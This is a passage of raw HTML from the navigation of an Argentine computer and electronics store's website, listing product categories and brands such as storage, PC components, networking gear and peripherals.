SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="below-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider-inner"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></nav></div></div></div></div><div class="mobile-nav-bar sider main  big-store-menu-hide left"><div class="sider-inner"><div class="mobile-tab-wrap"><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary">
<a href="#mobile-nav-tab-menu">Menú</a></li><li class="categories" data-menu="categories">
